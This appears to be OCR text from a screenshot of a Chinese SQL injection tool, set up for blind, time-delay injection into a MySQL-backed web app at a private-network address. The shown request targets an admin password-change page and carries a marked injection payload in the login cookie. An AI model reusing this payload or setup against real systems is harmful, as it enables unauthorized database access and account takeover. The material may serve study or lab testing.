 超级SQL注入工具 v1.0 正式版 20180421
菜 单 工 具 系统设置 帮 助
基础信息
域名或IP: 192.168.99.170 超时时间: 10 注入类型: 盲 注 线 程: 1 自动识别
目标端口: 8080 SSL 网页编码: 自动识别 数 据 库: MySQL5 重 试: 1 导出配置
注入中心 数据中心 文件操作 命令执行 注入绕过 编码转换 注入扫描 日志中心
HTTP请求数据包 Token/随机值/验证码处理
POST http://192.168.99.170:8080/JVApp/admin/updatepass.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://192.168.99.170:8080/JVApp/admin/updatepassPage.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 Edge/16.16299
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 40
Host: 192.168.99.170:8080
Connection: Keep-Alive
Pragma: no-cache
Cookie: loginName=admin<Encode>' and 'a'=' </Encode>; pass=aaa; JSESSIONID=F7D6DBD6DE5CCF31F54AA452BD0E78A8
newpass=aaaaaa&Submit=%E6%8F%90%E4%BA%A4
注入设置
开启URL编码 302跟踪
注入标记 编码标记
发送数据 获取数据
标记Token随机值位置
Union注入取数据配置
数据列数: 4
显 示 列: 2
Bool盲注取数据配置
判断方式: 时间判断-延时
是否反取判断值[盲注逻辑反转]
关 键 字: 1
查找关键字 验证关键字